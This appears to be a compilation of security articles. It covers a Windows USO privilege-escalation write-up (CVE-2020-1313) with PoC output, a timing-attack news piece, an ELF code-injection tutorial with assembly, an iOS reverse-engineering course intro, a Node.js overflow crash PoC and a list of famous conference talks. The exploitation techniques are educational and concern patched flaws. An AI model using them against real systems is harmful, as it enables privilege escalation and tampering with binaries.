
UniversalOrchestratorservice (9C695035-48D2-4229-8B73-4C70E756E519), implemented inusosvc.dllis running asNT_AUTHORITY\SYSTEMand is configured with access permissions forBUILTIN\Users(among others). Even though enumeration of the COM classes implemented by this service is blocked (OLEView.NET: Error querying COM interfaces - ClassFactory cannot supply requested class), theIUniversalOrchestratorinterface (c53f3549-0dbf-429a-8297-c812ba00742d) - as exposed by the proxy defintion - can be obtained via standard COM API calls. The following 3 methods are exported:virtual HRESULT __stdcall HasMoratoriumPassed(wchar_t* uscheduledId, int64_t* p1);//usosvc!UniversalOrchestrator::HasMoratoriumPassed virtual HRESULT __stdcall ScheduleWork(wchar_t* uscheduledId, wchar_t* cmdLine, wchar_t* startArg, wchar_t* pauseArg);//usosvc!UniversalOrchestrator::ScheduleWork virtual HRESULT __stdcall WorkCompleted(wchar_t* uscheduledId, int64_t p1);//usosvc!UniversalOrchestrator::WorkCompletedThe
ScheduleWorkmethod can be used to schedule a command to be executed in the context of the service and can be done without any authorization of the requestor. Though the target executable itself must be digitally signed and located underc:\windows\system32or common files inProgram Files, command line arguments can be specified as well. This makes it possible to launchc:\windows\system32\cmd.exeand gain arbitrary code execution this way underNT_AUTHORITY\SYSTEMmaking this issue a local privilege escalation.The work is "scheduled", it is not kicked off immediately.
Proof of Concept
The PoC I created configures a "work" with cmdLine
c:\windows\system32\cmd.exeand parameters:/c "whoami > c:\x.txt & whoami /priv >>c:\x.txt"Executing it:
	C:\111>whoami
	desktop-43rnlku\unprivileged

	C:\111>whoami /priv

	PRIVILEGES INFORMATION
	----------------------

	Privilege Name                Description                          State
	============================= ==================================== ========
	SeShutdownPrivilege           Shut down the system                 Disabled
	SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
	SeUndockPrivilege             Remove computer from docking station Disabled
	SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
	SeTimeZonePrivilege           Change the time zone                 Disabled

	C:\111>whoami /priv

	C:\111>UniversalOrchestratorPrivEscPoc.exe
	Obtaining reference to IUniversalOrchestrator
	Scheduling work with id 56594
	Succeeded. You may verify HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Orchestrator\UScheduler to see the task has indeed been onboarded. The command itself will be executed overnight if there is no user interaction on the box or after 3 days SLA has passed.
An entry about the scheduled work is added to the registry:
The specified command is executed overnight (around 23:20) when no user interaction is expected, or after 3 days of SLA has passed.
How was this issue found?
When I couldn't obtain the interface definition of the USO service with OleView.NET, I created a script to go through hundreds of CLSID/IID combinations and that I expected to work at some level. It looked something like this:
void TestUpdateOrchestratorInterfaceAgainstService(IID& clsId, const char* className, const wchar_t* iidStr, const char *interfaceName)
{
	void *ss = NULL;
	IID iid;
	ThrowOnError(IIDFromString(iidStr, (LPCLSID)&iid)); // working with e at the end, failing with anything else

	HRESULT res = CoCreateInstance(clsId, nullptr, CLSCTX_LOCAL_SERVER, iid, (LPVOID*)&ss);

	printf("%s %s: %s\n", className, interfaceName, res == S_OK ? "WORKING" : "failure");
}

void TestUpdateOrchestratorInterface(const wchar_t* iidStr, const char *interfaceName)
{
	// TestUpdateOrchestratorInterfaceAgainstService(CLSID_AutomaticUpdates, "AutomaticUpdates", iidStr, interfaceName); // timeouting!
	TestUpdateOrchestratorInterfaceAgainstService(CLSID_UxUpdateManager, "UxUpdateManager", iidStr, interfaceName);
	TestUpdateOrchestratorInterfaceAgainstService(CLSID_UsoService, "UsoService", iidStr, interfaceName);
	TestUpdateOrchestratorInterfaceAgainstService(CLSID_UpdateSessionOrchestrator, "UpdateSessionOrchestrator", iidStr, interfaceName);
	TestUpdateOrchestratorInterfaceAgainstService(CLSID_UniversalOrchestrator, "UniversalOrchestrator", iidStr, interfaceName);
	// TestUpdateOrchestratorInterfaceAgainstService(CLSID_SomeService, "SomeService", iidStr, interfaceName); // timeouting!
}

...

	TestUpdateOrchestratorInterface(L"{c57692f8-8f5f-47cb-9381-34329b40285a}", "IMoUsoOrchestrator");
	TestUpdateOrchestratorInterface(L"{4284202d-4dc1-4c68-a21e-5c371dd92671}", "IMoUsoUpdate");
	TestUpdateOrchestratorInterface(L"{c879dd73-4bd2-4b76-9dd8-3b96113a2130}", "IMoUsoUpdateCollection");
        // ... and hundreds of more
The result of the approach was:
	UniversalOrchestrator IUniversalOrchestrator: WORKING
	UpdateSessionOrchestrator IUpdateSessionOrchestrator: WORKING
	UxUpdateManager IUxUpdateManager: WORKING
Then I started reverse engineering the implementation and found the flow described above.
The fix
Microsoft fixed this issue on Patch Tuesday June 2020 by adding the missing CoImpersonateClient API call.
Implementation before the fix applied:

Implementation after the fix applied:

How does this help? Impersonation is done at the beginning of processing the request, so the API calls to update the registry are executed in the caller's security context. If the caller has no privilege on HKEY_LOCAL_MACHINE, the uso API method will fail accordingly.
Credits
More info
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1313
-
Researchers exploit HTTP/2, WPA3 protocols to stage highly efficient ‘timeless timing’ attacks
Ben Dickson 30 July 2020 at 12:31 UTC
Updated: 30 July 2020 at 13:54 UTCNew hacking technique overcomes ‘network jitter’ issue that can impact the success of side-channel attacks

Malicious actors can take advantage of special features in network protocols to leak sensitive information, a new technique developed by researchers at Belgium’s KU Leuven and New York University Abu Dhabi shows.
Presented at this year’s Usenix conference, the technique, named ‘Timeless Timing Attacks’, exploits the way network protocols handle concurrent requests to solve one of the endemic challenges of remote timing side-channel attacks.
The challenges of remote timing attacks
Timing attacks measure differences in computation times between different commands in attempts to get past the protection offered by encryption and infer clues about sensitive information such as encryption keys, private conversations, and browsing habits.
But to successfully stage timing attacks, an attacker needs precise knowledge of the time it takes for the targeted application to process a request.
This turns into a problem when targeting remote systems such as web servers, as network delay – the jitter – causes variations in the response time that makes it difficult to calculate the processing time.
In remote timing attacks, assailants usually send each command multiple times and perform statistical analysis on the response times to reduce the effects of the network jitter. But this technique only works to a degree.
“The smaller the timing difference, the more requests are needed, and at some point it becomes infeasible,” Tom Van Goethem, security researcher at KU Leuven and lead author of the timeless attack paper, told The Daily Swig.
Timeless timing attack
The technique developed by Goethem and his colleagues performs remote timing attacks in a way that cancels the effect of the network jitter.
The idea behind the timeless timing attack is simple: Make sure the requests reach the server at the exact same time instead of sending them sequentially.
Concurrency ensures that both requests enjoy the same network conditions and their performance is unaffected by the path between the attacker and the server. Afterward, the order in which the responses arrive will give you all the information you need to compare computation times.
“The main advantage of the timeless timing attacks is that these are much more accurate, so much fewer requests are needed. This allows an attacker to detect differences in execution time as small as 100ns,” Van Goethem says.
The smallest timing difference that the researchers had observed in a traditional timing attack over the internet was 10μs, 100 times higher than the concurrent request-based attack.
How to ensure concurrency
“The way we ensure [concurrency] is indeed by ensuring that both requests are placed in a single network packet,” Van Goethem says, adding, “How it works exactly in practice mainly depends on the network protocol.”
To send concurrent requests, the researchers exploit capabilities in different network protocols.
For instance, HTTP/2, which is fast becoming the de-facto standard in web servers, supports ‘request multiplexing’, a feature that allows a client to send multiple requests in parallel over a single TCP connection.
“[For HTTP/2], we just need to make sure that both requests are placed in a single packet (e.g. by writing both to the socket at once),” Van Goethem explains.
There are some caveats, however. For example, most content delivery networks such as Cloudflare, which powers a large portion of the web, the connection between the edge servers and the origin site is over HTTP/1.1, which does not support request multiplexing.
Read more of the latest cybersecurity research news
Although this decreases the effectiveness of the timeless attack, it is still more precise than classing remote timing attacks because it removes the jitter between the attacker and the CDN edge server.
For protocols that do not support request multiplexing, the attackers can use an intermediate network protocol that encapsulates requests.
The researchers go on to show how timeless timing attacks work on the Tor network. In this case, the attackers encapsulate multiple requests in a Tor cell, the packet that is encrypted and passed on between nodes in the Tor network in single TCP packets.
“Because the Tor circuit for onion services goes all the way to the server, we can ensure that the requests will arrive at the same time,” Van Goethem says.
Timeless attacks in practice
In their paper, the security researchers explore timeless attacks in three different settings.
In direct timing attacks, the malicious actor directly connects to the server and tries to leak secret, application-specific information.
“As most web applications are not written with the idea in mind that timing attacks can be highly practical and accurate, we believe many websites are susceptible to timing attacks,” Van Goethem says.
In cross-site scripting attacks, the attacker triggers requests to other websites from a victim’s browser and infers private information by observing the sequence of responses.
The attackers used this scheme to exploit a vulnerability in the HackerOne bug bounty programme and extract information such as keywords used in private reports about unfixed vulnerabilities.
“I looked for cases where a timing attack was previously reported but was not considered effective,” Van Goethem says.
RECOMMENDED Hide and replace: ‘Shadow Attacks’ can manipulate contents of signed PDF docs
“In case of the HackerOne bug, it was already reported at least three times (bug IDs #350432, #348168, and #4701), but was not fixed, as the attack was considered infeasible to exploit. I then created a basic PoC with the timeless timing attacks.
“At that time, it was still highly unoptimized as we were still figuring out the details of the attack, but nevertheless it seemed to be quite accurate (on my home WiFi connection, I managed to get very accurate results).”
The researchers also tried timeless attacks on the WPA3 WiFi protocol.
Mathy Vanhoef, one of the co-authors of the paper, had previously discovered a potential timing leak in WPA3’s handshake protocol. But the timing was either too small to exploit on high-performance devices or could not be exploited against servers.
“With the new timeless timing attacks, we show that it is in fact possible to exploit the WiFi authentication handshake (EAP-pwd) against servers, even if they use performant hardware,” Van Goethem says.
Perfect timing
In their paper, the researchers provide guidelines to protect servers against timeless attacks such as setting constant-time and random padding constraints on execution time. Practical, low-impact defenses against direct timing attacks require further research.
“We believe that this line of research is still in the early stages, and much is yet to be explored,” Van Goethem said.
Future research directions could include exploring other techniques that could be used to perform concurrent timing attacks, other protocols and intermediate network layers that can be targeted, and assessing the vulnerability of popular websites that allow such testing under a bug bounty.
The name “timeless” was chosen “because in the attacks we do not use any (absolute) timing information,” Van Goethem said.
“‘Timeless’ is also a play on the idea that (remote) timing attacks have been around for quite a while, and based on our findings, they will likely only get worse and are here to stay.”
YOU MIGHT ALSO LIKE Blind regex injection: Theoretical exploit offers new means of forcing web apps to spill secrets
-
Injecting code into 32bit binary with ASLR
Porting the example from "Practical binary Analysis" book to a more general case
Disclamer: I am currently reading PBA book, so this refers to the content presented there. The code can nonetheless be obtained freely. This "article" started mostly as personal notes, which I have decided to publish since I think it could help people starting in this field. I will assume you are reading/own the book and therefore you can reference this content with that.Introduction
The book illustrates various method to inject assembly code into an ELF file. It also provides a small tool (elfinject.c) to automatize the process. In particular we will use the "primary" method, meaning overwriting an existing section header that is not fundamental for the ELF correct execution (in our case
.note.ABI-tag), and the corresponding part in the program header.
The objective is to inject a simple "Hello word" into/bin/ls, without breaking it (meaning that ls should keep working as expected). For more details you should read the book.
Since I am assuming that this method has already been presented many times - and in better ways -, the concept of this (and what might be useful) is to show you the thoughts that lead to resolve the problem.
The problem
The book presents already a tool called elfinject.c, which automatize the task. Peeking at the source code, it should also work on 32bit elf files. But, as in most of articles, the example provided did not take into consideration ASLR. Furthermore, the assembly code is for x64 architecture.
I will assume zero knowledge about ASLR presence and functionality.The machine I am working with is a virtualized Ubuntu (not the one used for the book), with default configuration, and no safety measure turned off.
michele@michele-VirtualBox:~/pba/code/chapter7$ uname -a
Linux michele-VirtualBox 4.15.0-111-generic #112-Ubuntu SMP Thu Jul 9 20:36:22 UTC 2020 i686 i686 i686 GNU/Linux
Obviously, just running the example does not work. The first problem we have to face is the wrong assembly code. The providedhello word.sis the following:BITS 64
SECTION .text
global main
main:
push rax ; save all clobbered registers
push rcx ; (rcx and r11 destroyed by kernel)
push rdx
push rsi
push rdi
push r11
mov rax,1 ; sys_write
mov rdi,1 ; stdout
lea rsi,[rel $+hello-$] ; hello
mov rdx,[rel $+len-$] ; len
syscall
pop r11
pop rdi
pop rsi
pop rdx
pop rcx
pop rax
push 0x4049a0 ; jump to original entry point
ret
hello: db "hello world",33,10
len : dd 13The solution
Here's my 32bit version of the hello world assembly file:
BITS 32
SECTION .text
global main
main:
push ecx
push edx
push esi
push edi
mov ebx,1 ; stdout ARG0 for x86 32bit
mov ecx, [esp]
lea ecx, [ecx + hello]
mov edx, [esp]
mov edx, [edx + len]
mov eax,4
int 0x80
mov eax, [esp]
sub eax, 0x411772
pop edi
pop esi
pop edx
pop ecx
jmp eax
hello: db "hello world",33,10
len : dd 13
Let's take a look at the new hello32.s, it starts withBITS 32, this is the obvious first change. The next change is in the registers saved:push ecx
push edx
push esi
push ediIndeed, x86 32bit does not have the 64bit registers, (no
r**) and neitherr**(more info about registers). I don't save the eax and this will be clear later why.
The second important problem was the interrupt call. x86 does not usesyscall, so I had to useint 0x80. This also requires a different way to:
1. provide the arguments
2. choose the number of the system call (with respect to the x64 example).
We cannot simply replace the 64bit registers with their 32bit part, because the order used is different (order). Furthermore, the call associated with write is not 1 but 4 (syscall list).
Another issue was regarding the address of strings. Simply porting the code provided did not work, because the memory pointed to (- for example for the string hello -) was not being updated, or corretly referenced relatively to the address. So to reference it correcty, I had to use a little trick:mov ecx, [esp]
lea ecx, [ecx + hello]
mov edx, [esp]
mov edx, [edx + len]This make sure that at runtime the address for the string and the size is correct, no matter how we modify the source.
Another issue encountered was the presence of ASLR. As I said, I will assume zero knowledge about it, and how to work around it. Readinglsheaders withreadelf, it prints it as a ashared object:michele@michele-VirtualBox:~/pba/code/chapter7$ readelf /bin/ls -h
Intestazione ELF:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
Classe: ELF32
Dati: complemento a 2, little endian
Versione: 1 (current)
SO/ABI: UNIX - System V
Versione ABI: 0
Tipo: DYN (file oggetto condiviso)After a bit of exploration, we can see that the addresses shown by readelf (e.g. the entry point), and the actual loaded in memory, are different. This can be quite annoying for debugging.
…
Indirizzo punto d'ingresso: 0xfad
…This address does not correspond to the real virtual address of the entry point. We can verify it with gdb:
...
(gdb) b *0xfad
Breakpoint 1 at 0xfad
(gdb) r
Starting program: /bin/ls
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0xfadLuckily for us, after having run the binary we can obtain the real address:
(gdb) info file
Symbols from "/bin/ls".
Native process:
Using the running image of child process 14081.
While running this, GDB does not access memory from...
Local exec file:
`/bin/ls', file type elf32-i386.
Entry point: 0x403f86At this point, one could think that doing a
jmpto0x403f86(at the end of our assembly code) would work:push 0x403f86
RetUnfortunately it works only with gdb, but crashes running it from the terminal. We can speculate that the address handling might be different in these two contex. So we might wanted to obtain a relative jump from the position of the code, to the original entry point, assuming this distance is fixed.
We can find the distance debugging it, and then we can implement a relative jump, with a similar method as for the data addresses:mov eax, [esp]
sub eax, 0x411772
...
jmp eaxAn important thing to keep in mind is to do the pop after you used the [esp] value, because otherwise addressing [esp] does not provide the correct address.
After all these modification, we are finally able to inject and run from the terminal. After having copied/bin/lstols_mod, we compile the assembler file with-f binflag, and we inject it.nasm -f bin hello32.s -o hello32.bin
./elfinject ls_mod hello32.bin ".injected" 0x00415180 0
michele@michele-VirtualBox:~/pba/code/chapter7$ ./ls_mod
hello world!
elfinject heapoverflow.c hello-ctor.s hello-got.s new_headers shell.c
elfinject.c hello32.bin hello_fixed2_32.bin hello.s original_headers
encrypted hello.bin hello_fixed32.bin ls_mod shell_asm.bin
heapcheck.c hello-ctor.bin hello-got.bin Makefile shell_asm.sAs we can see, running our injected binary provides both the Hello World, and its normal output.
More resources - what is going on?
What is happening is that due to ASLR, the addresses are being randomized. You can find more details here.
Debugging the binary with dbg disables ASLR. This is why we always get the same "original" entry point with gdb, and also why the injection would work without a relative jump. ASLR can be re-enabled in gdb withset disable-randomization off.
The binary was listed asshared object, because comping with ASLR enabled results in aPIE(Position-Independent Executable) binary. -
Reverse Engineering iOS Applications
Welcome to my course
Reverse Engineering iOS Applications. If you're here it means that you share my interest for application security and exploitation on iOS. Or maybe you just clicked the wrong link 😂All the vulnerabilities that I'll show you here are real, they've been found in production applications by security researchers, including myself, as part of bug bounty programs or just regular research. One of the reasons why you don't often see writeups with these types of vulnerabilities is because most of the companies prohibit the publication of such content. We've helped these companies by reporting them these issues and we've been rewarded with bounties for that, but no one other than the researcher(s) and the company's engineering team will learn from those experiences. This is part of the reason I decided to create this course, by creating a fake iOS application that contains all the vulnerabilities I've encountered in my own research or in the very few publications from other researchers. Even though there are already some projects[^1] aimed to teach you common issues on iOS applications, I felt like we needed one that showed the kind of vulnerabilities we've seen on applications downloaded from the App Store.
This course is divided in 5 modules that will take you from zero to reversing production applications on the Apple App Store. Every module is intended to explain a single part of the process in a series of step-by-step instructions that should guide you all the way to success.
This is my first attempt to creating an online course so bear with me if it's not the best. I love feedback and even if you absolutely hate it, let me know; but hopefully you'll enjoy this ride and you'll get to learn something new. Yes, I'm a n00b!
If you find typos, mistakes or plain wrong concepts please be kind and tell me so that I can fix them and we all get to learn!
Version: 1.1
Modules
- Prerequisites
- Introduction
- Module 1 - Environment Setup
- Module 2 - Decrypting iOS Applications
- Module 3 - Static Analysis
- Module 4 - Dynamic Analysis and Hacking
- Module 5 - Binary Patching
- Final Thoughts
- Resources
EPUB Download
Thanks to natalia-osa's brilliant idea, there's now a
.epubversion of the course that you can download from here. As Natalia mentioned, this is for easier consumption of the content. Thanks again for this fantastic idea, Natalia 🙏🏼.License
Copyright 2019 Ivan Rodriguez
<ios [at] ivrodriguez.com>Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
Donations
I don't really accept donations because I do this to share what I learn with the community. If you want to support me just re-share this content and help reach more people. I also have an online store (nullswag.com) with cool clothing thingies if you want to get something there.
Disclaimer
I created this course on my own and it doesn't reflect the views of my employer, all the comments and opinions are my own.
Disclaimer of Damages
Use of this course or material is, at all times, "at your own risk." If you are dissatisfied with any aspect of the course, any of these terms and conditions or any other policies, your only remedy is to discontinue the use of the course. In no event shall I, the course, or its suppliers, be liable to any user or third party, for any damages whatsoever resulting from the use or inability to use this course or the material upon this site, whether based on warranty, contract, tort, or any other legal theory, and whether or not the website is advised of the possibility of such damages. Use any software and techniques described in this course, at all times, "at your own risk", I'm not responsible for any losses, damages, or liabilities arising out of or related to this course. In no event will I be liable for any indirect, special, punitive, exemplary, incidental or consequential damages. this limitation will apply regardless of whether or not the other party has been advised of the possibility of such damages.
Privacy
I'm not personally collecting any information. Since this entire course is hosted on Github, that's the privacy policy you want to read.
[^1] I love the work @prateekg147 did with DIVA and OWASP did with iGoat. They are great tools to start learning the internals of an iOS application and some of the bugs developers have introduced in the past, but I think many of the issues shown there are just theoretical or impractical and can be compared to a "self-hack". It's like looking at the source code of a webpage in a web browser, you get to understand the static code (HTML/Javascript) of the website but any modifications you make won't affect other users. I wanted to show vulnerabilities that can harm the company who created the application or its end users.
-
Discovering Buffer overflows in NodeJS core
Jul 30 · 3 min read

Summary
Nodejs is a relatively new candidate
in the programming world.
It allows JavaScript(which is normally only executed and used in web browsers) to be executed outside the browser.
A popular example of an application that is currently using Nodejs is the programming framework Electron which is used
by WhatsApp, Twitch, Microsoft Teams, Slack, Discord and several other applications, even NASA is using nodejs to export data from the Extravehicular activity aka eva spacesuits.
A security researcher by the name of Tobias Nießen discovered a Buffer overflow vulnerability in several of Nodejs built-in functions.CVE-2020–8174
On Jan 27th 2020, Tobias noticed that Nodejs napi_get_value_string_latin1,
napi_get_value_string_utf8, napi_get_value_string_utf16 functions was not
properly handling the input data resulting in memory corruption.
He quickly reported it using Nodejs public bug bounty program and was rewarded
with 250 USD by the Internet Bug Bounty for his discoveries.
The internet bug bounty is an organization that hands out various bounties to security
researcher when a security vulnerability is found in a piece of software code that is
used by a larger amount of people, in order to make the internet a more secure place.
A day later the discovered vulnerabilities were reported and
gained the Common Vulnerability and Exposure id of CVE-2020–8174.The dangers of exploitation
Buffer overflows are very common software vulnerabilities that
in many cases lead to security holes in a program
that a third party could use to corrupt memory and
manipulate the program to execute malicious code.Tobias describes the vulnerability as:
1,  If the output pointer is NULL, return.
2,  Write min(string_length, bufsize - 1) bytes to the output buffer.
Note that bufsize is an unsigned type, so this leads to an integer underflow for bufsize == 0.
Since this is a size_t, the underflow will cause the entire string
to be written to memory, no matter how long the string is.
3,  Finally, write to buf[copied], where copied is the number
of bytes previously written.
Even if step 2 hadn't written out of bounds, this would (for bufsize == 0).
Security advisory
The OpenJS foundation which is the responsible legal entity behind
Nodejs published a security advisory in June 2020
acknowledging Tobias’s findings as a high severity
vulnerability, “napi_get_valuestring() allows various kinds of memory corruption (High) (CVE-2020–8174)“.
Advising everyone to upgrade their nodejs instances, because
versions 10.x, 12.x, and 14.x of Nodejs contains the vulnerable functions.
No one has yet published a piece of code to exploit this vulnerability as of writing this.
A proof of concept exploit is likely going to be developed and perhaps come out publicly or remain private.
Since Nodejs is being used by a large chunk of software the demand for dangerous software exploits.A Crash proof of consept is provided by the author:
Napi::Value Test(const Napi::CallbackInfo& info) {
  char buf[1];
  // This should be a valid call, e.g., due to a malloc(0).
  napi_get_value_string_latin1(info.Env(), info[0], buf, 0, nullptr);
  return info.Env().Undefined();
}const binding = require('bindings')('validation');
console.log(binding.test('this could be code that might later be executed'));
What can you do?
Update all your nodejs instances to run the latest version which you can find at https://nodejs.org/en/.
Read the original and more:
-
Omer Yair - ROP - From Zero to Nation State In 25 Minutes
-
11 top DEF CON and Black Hat talks of all time
Hacker summer camp is almost upon us again. Here are some of the best talks of all time. Will this year's virtual talks measure up to these legends?
By J.M. Porup and Lucian Constantin
CSO | Jul 21, 2020 3:00 am PDT
 BeeBright / Getty Images
Since 1997, the Black Hat and DEF CON events have gained a reputation for presenting some of the most cutting-edge research in information security. The events have also had their share of controversy – sometimes enough to cause last-minute cancelations. For example, Chris Paget was forced to cancel his Black Hat RFID for Beginners talk in 2007 under threat of litigation from secure card maker HID Corp.
[ Get inside the mind of a hacker, learn their motives and their malware. | Sign up for CSO newsletters! ]
Launched as a single conference in 1997, Black Hat has gone international with annual events in the U.S., Europe and Asia. This year’s virtual U.S. event begins August 1 with four days of technical training, followed by the two-day main conference. DEF CON began in 1992 and also takes place virtually from August 6 to 9.
CSO looks at some of the past Black Hat and DEF CON highlights.
1. The Jeep hack
Who can forget 0xcharlie's hack of a Jeep--with WIRED reporter Andy Greenberg inside? Security researchers Charlie Miller and Chris Valasek presented their findings at Black Hat 2015, and showed how they remotely hacked a jeep and took control of the vehicle, including the transmission, accelerator and brakes. Their previous research had focused on an attack that required physical access to the targeted vehicle, results that auto manufacturers pooh-poohed. The remote, wireless attack, however, made everyone sit up and take notice.
2. Steal everything, kill everybody
Jayson E. Street's famous DEF CON 19 talk on social engineering, and how he is able to walk into anywhere and could "steal everything, kill everybody" if he wanted to is a perennial favorite talk even all these years later. Who cares if your enterprise is compliant if a random dude in a janitor's uniform comes in and pulls the plug on your business? Street bluntly lays out the secure sites he's talked his way into, what he could have done, and hammers home the need for defense in depth against social engineering attacks.
3. Hacking driverless vehicles
Seems inevitable, right? But sometimes you need a proof of concept to drive the point home (pun intended), and security researcher Zoz did just that at DEF CON 21 with his talk "Hacking driverless vehicles". While driverless vehicles hold the potential to reduce traffic fatalities--turns out humans are really bad drivers--they also introduce new, catastrophic risk that is less likely but far more severe in impact. "With this talk Zoz aims to both inspire unmanned vehicle fans to think about robustness to adversarial and malicious scenarios, and to give the paranoid false hope of resisting the robot revolution," the talk description says, and the scary thing is not much has changed since he delivered his talk in 2013.
4. Barnaby Jack and ATMs
RIP Barnaby Jack. The late, great hacker and showman made ATMs spit cash all over a stage in 2010 and will always be remembered for his exploits, and his untimely death just weeks before yet another blockbuster Vegas talk on medical device security. In the finest tradition of security research, Jack sought to provoke manufacturers to improve the security posture of their devices. The New Zealander was living in San Francisco when he died of a drug overdose, sparking conspiracy theories among some in the hacker community.
5. Back Orifice
Cult of the Dead Cow has been much in the news of late, and their Back Orifice talk at DEF CON in 1999 was a classic--and one that's been getting renewed attention due to Joseph Menn's new book, "Cult of the Dead Cow," that traces the history of that hacking group. Back Orifice was a malware proof of concept designed to backdoor enterprise Windows 2000 systems. Their motive? To force Microsoft to acknowledge the rampant insecurities in their operating systems. One can trace a direct line from provocations like Back Orifice to the famous 2002 Bill Gates memo on trustworthy computing, when the then-CEO of Microsoft laid out security as job #1 going forward for Microsoft.
6. Blue Pill
Joanna Rutkowska's legendary talk on subverting hypervisor security is one for the history books. Named after the Matrix "blue pill"--a drug that makes the fake world look real--the Blue Pill exploit made quite the splash at Black Hat 2006.
"The idea behind Blue Pill is simple: Your operating system swallows the Blue Pill and it awakes inside the Matrix controlled by the ultra-thin Blue Pill hypervisor," Rutkowska wrote at the time. "This all happens on-the-fly (i.e., without restarting the system) and there is no performance penalty and all the devices, like graphics card, are fully accessible to the operating system, which is now executing inside virtual machine."
Since then, Rutkowska has turned her offensive genius to play defense, and launched the high security Qubes operating system, a hardened Xen distribution for laptops.
7. Bluesnarfing and the BlueSniper rifle
While modern smartphones are minicomputers that use a range of wireless protocols, including WiFi, to transfer data, 2004 was very much still the age of feature phones. The first iPhone wouldn't come out for another three years. Back in those days, the most popular wireless data transfer technology on cell phones was Bluetooth, and while it didn't have great security and people often left it open, the phone manufacturers of the day believed the risk of attack to be low because Bluetooth is a short-range protocol.
